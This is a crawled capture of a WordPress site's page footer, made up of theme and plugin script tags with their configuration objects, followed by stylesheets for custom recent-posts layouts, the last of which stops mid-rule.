<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada-Child-Theme/script_1.js?ver=6.6" id="child-script-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.9" id="fusion-animations-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.9" id="awb-tabs-widget-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.9" id="awb-vertical-menu-widget-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.9" id="fusion-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.5.2" id="jquery-placeholder-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1000"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.6" id="lazysizes-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.11.9" id="avada-woo-product-variations-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.9" id="avada-general-footer-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.9" id="avada-quantity-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.9" id="avada-crossfade-images-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.9" id="avada-select-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.9" id="avada-contact-form-7-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.9" id="avada-events-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.9" id="avada-live-search-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.6" id="fusion-blog-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.6" id="fusion-alert-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.9" id="awb-off-canvas-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.9" id="jquery-title-textillate-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.6" id="fusion-title-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.6" id="awb-background-slider-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1000","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.9" id="fusion-container-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"80","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.11.9" id="awb-widget-areas-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.9" id="avada-drop-down-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.9" id="avada-to-top-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"-50px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.9" id="avada-header-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"viewport_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.9" id="avada-menu-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.9" id="bootstrap-scrollspy-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.9" id="avada-scrollspy-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.11.9" id="avada-woo-products-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.11.9" id="avada-woocommerce-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.11.9" id="avada-woo-product-images-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.9" id="fusion-responsive-typography-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1000","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.9" id="fusion-scroll-to-anchor-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.9" id="fusion-general-global-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.9" id="fusion-video-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.9" id="fusion-column-js"></script>
				<script type="87b065c911a4122e2e0335c6-text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://ai-med.io/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="87b065c911a4122e2e0335c6-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="87b065c911a4122e2e0335c6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d5c3736bb7144189caabe8f17d982de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/css/recent-posts-full-width.css?ver=6.6
body_size: 280
content:
/*---- recent posts
-----------------------------------*/
.fusion-recent-posts-full-width .fusion-columns {
  margin: 0 -10px;
}

.fusion-recent-posts-full-width .column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.fusion-recent-posts-full-width .one-half-content {
  width: 50%;
  padding-right: 50px;
}

.fusion-recent-posts-full-width .one-half-content p {
  font-family: "Avenir Next Regular", sans-serif;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.4;
}

.fusion-recent-posts-full-width h6 {
  margin-top: 0;
}

.fusion-recent-posts-full-width .tag-list {
  padding-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}

.fusion-recent-posts-full-width .tag-list h6 {
  margin-bottom: 2px;
}

.fusion-recent-posts-full-width .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.fusion-recent-posts-full-width .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.fusion-recent-posts-full-width .tag-list li:first-of-type {
  padding-left: 0;
}

.fusion-recent-posts-full-width .tag-list li:first-of-type a:before {
  display: none;
}

.fusion-recent-posts-full-width .one-half-img {
  width: 50%;
}

.fusion-recent-posts-full-width .one-half-img a {
  display: block;
  height: 100%;
}

.fusion-recent-posts-full-width .one-half-img img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.fusion-recent-posts-full-width .entry-title {
  font-family: freight-big-pro, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 55px;
  line-height: 1.1;
  margin-bottom: 0.5em;
  color: #000;
}

.fusion-recent-posts-full-width .post-category a,
.fusion-recent-posts-full-width .post-category span {
  font-size: 14px;
  font-family: "Avenir Next Demi Bold";
  color: #ed3853;
  text-transform: uppercase;
}

.fusion-recent-posts-full-width .reading-time-minutes {
  display: block;
  bottom: 0;
  left: 15px;
  color: #000;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
}

@media all and (max-width: 1280px) {
  .fusion-recent-posts-full-width .entry-title {
    font-size: 35px;
  }
  .fusion-recent-posts-full-width .one-half-content p {
    font-size: 18px;
  }
}

@media all and (max-width: 1000px) {
  .fusion-recent-posts-full-width .column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .fusion-recent-posts-full-width .one-half-content,
  .fusion-recent-posts-full-width .one-half-img {
    width: 100%;
  }
}
/*# sourceMappingURL=recent-posts-full-width.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/css/recent-posts.css?ver=6.6
body_size: 175
content:
/*---- recent posts
-----------------------------------*/

.fusion-recent-posts .columns {
	display: flex;
	flex-wrap: wrap;
}

.fusion-recent-posts article.fusion-column.post {
	display: flex;
	flex-direction: column;
	max-height: 444px;
}

.recent-posts-content {
	background-color: #EBEBEB;
	padding: 10px 20px 10px 20px;
	display: flex;
	flex-direction: column;
	flex: 1;
	height: 100%;
}

.fusion-recent-posts .columns .column h4 {
	margin-bottom: 20px;
}

.fusion-recent-posts .columns .column p.meta {
	display: block;
}

.recent-posts-content p {
	font-size: 15px;
	font-family: 'Avenir Next Medium', sans-serif;
	display: flex;
	flex-direction: column;
	height: 100%;

}

/*---- find out more link
-----------------------------------*/
.find-out-more-btn-white,
.find-out-more-btn,
.findout-more-recent-posts {
	display: flex;
	justify-content: space-between;
	text-transform: uppercase;
	color: #000000;
	font-size: 12px !important;
	font-family: 'Avenir Next Medium', sans-serif;
	position: relative;
	padding: 10px 0 !important;
	margin-top: 10px;
	line-height: 14px;
	max-width: 184px;
}

.find-out-more-btn-white::before,
.find-out-more-btn::before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	font-weight: bold;
	display: block;
	position: absolute;
	right: 0;
	top: 7px;
}

.find-out-more-btn-white::after,
.find-out-more-btn::after,
.findout-more-recent-posts::after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #000;
	bottom: 0 !important;
	left: 0;
	transition: width ease-in-out .3s;
}

.find-out-more-btn {
	background: none !important;
	text-align: left;
}

.find-out-more-btn span {
	color: #000 !important;
}

.find-out-more-btn-white:hover::after,
.find-out-more-btn-white:focus::after,
.find-out-more-btn-white:active::after,
.find-out-more-btn:hover::after,
.find-out-more-btn:focus::after,
.find-out-more-btn:active::after,
.findout-more-recent-posts:hover::after,
.findout-more-recent-posts:focus:after,
.findout-more-recent-posts:active:after {
	right: 0;
	left: auto;
	width: 0;
}

.findout-more-recent-posts {
	margin-top: auto;
}

/*----- find out more btn white version for black background
----------------------------------------------------------------*/

.find-out-more-btn-white,
.find-out-more-btn-white::before {
	color: #fff;
}

.find-out-more-btn-white::after {
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Books/css/recent-posts-books.css?ver=6.6
body_size: 114
content:
/*---- recent posts books
-----------------------------------*/

.fusion-recent-posts-books .columns {
	display: flex;
	flex-wrap: wrap;
}

article.post.custom-recent-posts-books.fusion-column {
	display: flex;
	flex-direction: row;
}


@media only screen and (max-width: 1025px) {
	article.post.custom-recent-posts-books.fusion-column {
		flex-direction: column;
	}
}

.book-img-holder {
	display: flex;
	justify-content: start;
}

@media only screen and (max-width: 1025px) {
	.book-img-holder {
	    margin-bottom: 32px;
	}
}


.recent-posts-book-content {
	padding: 0 0 0 30px;
	display: flex;
	flex-direction: column;
	flex: 1;
	height: 100%;
}

.recent-posts-book-content .reading-time-minutes {
	font-size: 12px;
	font-family: 'Avenir Next Medium', sans-serif;
	color: #989898;
}

@media only screen and (min-width: 1025px) {
	.recent-posts-book-content {
		width: 60%;
	}
	.book-img-holder {
		width: 40%;
		justify-content: center;
	}
}


.custom-recent-posts-books .post-category {
	margin-top: 0;
}

.custom-recent-posts-books .post-category a {
	font-size: 12px;
	font-family: "Avenir Next Demi Bold", sans-serif;
	color: #ed3853;
	text-transform: uppercase;
	margin-bottom: 6px;
}

.custom-recent-posts-books h3 {
	margin-bottom: 15px;
	font-size: 19px;
	font-family: "freight-text-pro", serif;
}

.custom-recent-posts-books p {
	font-size: 14px;
	font-family: 'Avenir Next', sans-serif;
	font-weight: 400;
	display: flex;
	flex-direction: column;
	height: 100%;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/recent-posts-slider.css?ver=6.6
body_size: 1031
content:
.slick-wrapper {
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}

.slick-wrapper .slick-slide {
  margin: 0 13px;
}

.slick-wrapper .slick-slide > div {
  margin-bottom: 32px;
}

.slick-wrapper .slick-slide > div:last-of-type {
  margin-bottom: 0;
}

/*.slick-wrapper .slick-list {*/
/*  margin-left: -13px;*/
/*  margin-right: -13px;*/
/*}*/

/*@media all and (max-width: 1650px) {*/
  .slick-wrapper .slick-list {
    margin: auto;
    width: calc(100% - 155px);
  }
/*}*/

@media all and (max-width: 1400px) and (min-width: 1201px) {
